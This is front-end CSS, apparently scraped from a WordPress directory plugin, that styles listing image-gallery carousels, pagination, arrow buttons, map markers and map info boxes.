.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination>span:last-child {
    float: left;
    margin: 0;
    width: 100%;
    padding: 0 5px;
}


/* Progress Bar Pagination Style */

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination {
    float: left;
    height: 8px;
    position: absolute;
    width: 100%;
    border-radius: 10px;
    bottom: 0;
    margin: 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination {
    height: 100%;
    margin: 0;
    right: 0;
    top: 0;
    width: 8px;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination .swiper-pagination-progressbar-fill {
    border-radius: 10px;
}


/* Scroll Bar Pagination Style */

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar {
    float: left;
    height: 8px;
    position: absolute;
    width: 100%;
    border-radius: 10px;
    bottom: 0;
    margin: 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar {
    height: 100%;
    margin: 0;
    right: 0;
    top: 0;
    width: 8px;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar .swiper-pagination-progressbar-fill {
    border-radius: 10px;
}


/* Thumbnail Pagination Style */

.dtdr-listings-image-gallery-thumb-container.swiper-container {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
    margin: 20px 0 0;
}

.dtdr-listings-image-gallery-thumb-container.swiper-container .dtdr-listings-image-gallery-thumb .swiper-slide:hover:after {
    opacity: 1;
    visibility: visible;
}

.dtdr-listings-image-gallery-thumb-container.swiper-container .dtdr-listings-image-gallery-thumb .swiper-slide:after {
    border: 5px solid;
}

.dtdr-listings-image-gallery-thumb-container.swiper-container .dtdr-listings-image-gallery-thumb .swiper-slide:after {
    box-shadow: none;
}

.dtdr-listings-image-gallery-holder.dtdr-listings-vertical-thumb {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.dtdr-listings-image-gallery-holder.dtdr-listings-vertical-thumb {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.dtdr-listings-image-gallery-thumb-container.swiper-container.swiper-container-vertical {
    width: 20%;
    margin: 0 10px 0 0;
    height: 500px;
}

.dtdr-listings-image-gallery-thumb-container.swiper-container.swiper-container-vertical .swiper-wrapper .swiper-slide>img {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-object-fit: cover;
    object-fit: cover;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    bottom: 0;
    height: 100%;
    width: 100%;
}


/* Carousel Arrows Style*/

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"] {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"] {
    -webkit-transform: translateY(-50%);
    background-color: rgba(255, 255, 255, 0);
    border: none;
    cursor: pointer;
    height: auto;
    outline: none;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 85px;
    max-width: 50%;
    z-index: 999;
    opacity: 0;
}

.dtdr-listings-item-wrapper:hover .dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"],
.dtdr-listings-image-gallery-container.swiper-container:hover div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"] {
    opacity: 1;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"] a[class*="dtdr-swiper-arrow-"] {
    top: calc(50% - 15px);
}

.dtdr-listings-image-gallery-container.swiper-container .swiper-pagination-clickable+div[class*="dtdr-swiper-arrow-pagination"] a[class*="dtdr-swiper-arrow-"] {
    top: calc(50% - 32px);
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:before {
    -khtml-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    content: "";
    display: block;
    height: 22px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 22px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:after {
    -khtml-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    content: "";
    display: block;
    height: 2px;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 50%;
    transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 80px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child {
    left: 0;
    background: none;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-top-width: 2px;
    border-top-style: solid;
    border-left-width: 2px;
    border-left-style: solid;
    left: 20px;
    transform: rotate(-45deg);
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:after {
    left: 30px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child {
    right: 0;
    background: none;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-right-width: 2px;
    border-right-style: solid;
    right: 20px;
    transform: rotate(-45deg);
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:after {
    right: 30px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:hover:after,
.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:hover:after {
    opacity: 1;
    width: 30px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:hover:after {
    left: 17px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:hover:after {
    right: 17px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"] {
    height: 80px;
    line-height: 40px;
    left: 50%;
    width: 40px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"]:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    left: 10px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class$="dtdr-swiper-arrow-prev"] {
    top: 0;
    bottom: auto;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class$="dtdr-swiper-arrow-next"] {
    bottom: 0;
    top: auto;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"]:after {
    width: 0;
    left: 0;
    right: 0;
    margin: auto;
    -moz-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"]:after,
.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"]:hover:after {
    left: 2px;
    right: 0px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1>a[class*="dtdr-swiper-arrow"]:hover:after {
    width: 38px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:hover:first-child:after {
    bottom: 30px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:after {
    bottom: -30px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:hover:last-child:after {
    top: 36px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:after {
    top: -30px;
}


/* Arrow Type 2 */

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] {
    font-size: 0;
    height: 80px;
    line-height: 80px;
    opacity: 0;
    position: absolute;
    top: 50%;
    text-align: center;
    visibility: hidden;
    width: 55px;
    z-index: 2;
    border: none;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:hover {
    width: 65px;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2 a[class*="dtdr-swiper-arrow-"] {
    top: calc(50% - 15px);
}

.dtdr-listings-image-gallery-container.swiper-container .swiper-pagination-clickable+div[class*="dtdr-swiper-arrow-pagination"].type2 a[class*="dtdr-swiper-arrow-"] {
    top: calc(50% - 32px);
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] {
    color: #fff;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-prev"] {
    margin-left: -40px;
    left: 0;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-next"] {
    margin-right: -40px;
    right: 0;
}

.dtdr-listings-image-gallery-container.swiper-container:hover div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] {
    opacity: 1;
    visibility: visible;
}

.dtdr-listings-image-gallery-container.swiper-container:hover div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-prev"] {
    margin-left: 0;
}

.dtdr-listings-image-gallery-container.swiper-container:hover div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-next"] {
    margin-right: 0;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:before {
    display: block;
    font-family: 'IcoMoon-Ultimate' !important;
    font-size: 24px;
    line-height: inherit;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-prev"]:before {
    content: "\edc6";
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-next"]:before {
    content: "\edbe";
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] {
    height: 60px;
    line-height: 60px;
    left: 50%;
    width: 80px;
    -webkit-transform: translateX(-50%) rotate(90deg);
    transform: translateX(-50%) rotate(90deg);
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:before {
    left: 35px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow-next"]:before {
    left: 22px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow-prev"]:hover:after {
    left: 32px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow-next"]:hover:after {
    right: 32px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-prev"] {
    margin: -40px 0 0;
    top: 0;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-next"] {
    margin: 0 0 -40px;
    bottom: 0;
    top: auto;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselscrollbar="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"],
.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"] {
    margin-top: -15px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"] {
    margin-top: -30px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselscrollbar="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"],
.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"] {
    margin-left: -15px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"] {
    margin-left: -30px;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical:hover div[class*="dtdr-swiper-arrow-pagination"]>a[class$="dtdr-swiper-arrow-prev"],
.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"]:hover div[class*="dtdr-swiper-arrow-pagination"]:not(.type2)>a[class*="dtdr-swiper-arrow"] {
    margin-top: 0;
}

.dtdr-listings-image-gallery-container.swiper-container.swiper-container-vertical:hover div[class*="dtdr-swiper-arrow-pagination"]>a[class$="dtdr-swiper-arrow-next"] {
    margin-bottom: 0;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:before,
.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:before {
    border-color: #fff;
}

.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:after {
    background-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/location-frontend.css?ver=6.8.3
body_size: 2206
content:
.dtdr-marker-container {
    width: 40px;
    height: 40px;
    margin-top: 0;
    margin-left: -26px;
    border-radius: 50%;
    z-index: 9 !important;
}

.dtdr-marker-image {
    width: 40px;
    height: 40px;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 50%;
    -webkit-mask-size: 50%;
    position: absolute;
    background-color: #fff;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
}

.dtdr-marker-image .dtdr-marker-container {
    opacity: 1;
    z-index: 9 !important;
}

.dtdr-marker-info-box {
    width: 300px;
    opacity: 0;
    visibility: hidden;
    margin-left: 10px;
}

.dtdr-marker-info-box.show {
    opacity: 1;
    visibility: visible;
    margin-left: 0;
}

.dtdr-marker-info-box h1 {
    font-size: 16px;
}

.dtdr-marker-info-box .dtdr-listings-item-bottom-section {
    float: left;
    width: 100%;
    background: #fff;
    padding: 10px;
    position: relative;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews,
.dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings,
.dtdr-marker-addition-info.dtdr-marker-addition-info-startdate,
.dtdr-marker-addition-info.dtdr-marker-addition-info-distance,
.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage,
.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryicon {
    top: -15px;
    font-size: 10px;
    text-align: center;
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    grid-column-gap: 2px;
    line-height: normal;
    left: -15px;
    font-weight: bold;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-distance {
    width: 40px;
    height: 40px;
    top: -20px;
    left: -25px;
    padding: 0 2px;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews:before,
.dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings:before,
.dtdr-marker-addition-info.dtdr-marker-addition-info-startdate:before {
    position: static;
    content: "\f06e";
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 10px;
    width: 100%;
    margin-bottom: -8px;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings:before {
    content: "\f5c0";
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage .dtdr-marker-addition-info-categoryimage {
    background-size: 100%;
    width: 100%;
    height: 100%;
    background-position: center;
    border-radius: 50%;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage .dtdr-marker-addition-info-categoryimage-inner,
.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryicon>span {
    width: 30px;
    height: 30px;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 50%;
    -webkit-mask-size: 50%;
    position: relative;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    font-size: 14px;
}

.dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage span {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    line-height: 24px;
    text-align: center;
}

.dtdr-marker-info-box .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    width: 100%;
}

.dtdr-marker-info-box .dtdr-listings-item-top-section {
    float: left;
    width: 100%;
    position: relative;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 {
    display: grid;
    grid-template-columns: 40% 60%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content:before {
    position: absolute;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, .75);
    z-index: -1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    opacity: 1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-image-gallery,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-feature-image-holder {
    height: 100%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    height: 100%;
    object-fit: cover;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder {
    position: absolute;
    top: 50%;
    left: 50%;
    display: flex;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    font-size: 18px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder>div:first-child {
    margin-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item span { margin-right: 0; }

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1:hover .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    opacity: 1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: bold;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-bottom-section .dtdr-listings-price-container {
    font-size: 14px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type1 .dtdr-listings-item-bottom-section .dtdr-listings-price-container del {
    margin-right: 5px;
}


/* Type2 */

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section {
    position: absolute;
    height: 100%;
    width: 100%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    position: absolute;
    bottom: 10px;
    left: 10px;
    font-size: 24px;
    width: 75%;
    padding-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    font-size: 18px;
    display: flex;
    justify-content: flex-end;
    width: 25%;
    position: absolute;
    right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder>div:first-child {
    margin-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-price-container {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 18px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2 .dtdr-listings-item-bottom-section .dtdr-listings-price-container del {
    margin-right: 5px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-item-title,
.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-price-container {
    position: static;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type2:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    margin-bottom: 15px;
}


/* Type3 */

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 {
    width: 100%;
    float: left;
    padding: 10px;
    background: #fff;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-right: 10px solid #fff;
    border-bottom: 5px solid transparent;
    right: 100%;
    top: 20px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container {
    position: absolute;
    height: 100%;
    width: 100%;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    position: absolute;
    bottom: 15px;
    left: 20px;
    font-size: 24px;
    padding-right: 10px;
    z-index: 1;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    margin-right: 5px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section {
    padding: 20px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-item-title {
    font-size: 24px;
    margin-bottom: 10px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    padding-bottom: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-contactdetails-container {
    line-height: 28px;
    font-size: initial;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-contactdetails-container ul li {
    margin-bottom: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-contactdetails-container span {
    margin-right: 10px;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    opacity: 0;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-price-container {
    position: static;
    background: none;
}

.dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    color: initial;
    position: static;
    padding: 10px 20px 0;
    margin-bottom: -5px;
}


/*----*****---- << Single Page Map Style >> ----*****----*/

.dtdr-marker-container {
    width: 40px;
    height: 40px;
    margin-top: 0;
    margin-left: -26px;
    border-radius: 50%;
    z-index: 9;
}

.dtdr-marker-image {
    width: 40px;
    height: 40px;
    mask-position: center;
    -webkit-mask-position: center;
    mask-size: 50%;
    -webkit-mask-size: 50%;
    position: relative;
    mask-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
}

.dtdr-listings-address-directions {
    text-align: center;
    line-height: normal;
    margin: 20px 0 0 0;
    -webkit-appearance: none;
    font-size: 16px;
    padding: 19px 40px;
    display: inline-flex;
    align-items: center;
}

.dtdr-listings-address-directions span {
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin-left: 10px;
    font-weight: 600;
}


/*----*****---- << Single Page Near by Style >> ----*****----*/

.dtdr-listings-nearby-places-container,
.dtdr-yelp-places-container {
    padding: 30px 20px 0;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item,
.dtdr-yelp-places-container .dtdr-yelp-places-item {
    flex-wrap: wrap;
    display: flex;
    align-items: center;
}

.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item>*,
.dtdr-yelp-places-container .dtdr-yelp-places-item>* {
    margin-bottom: 30px;
}

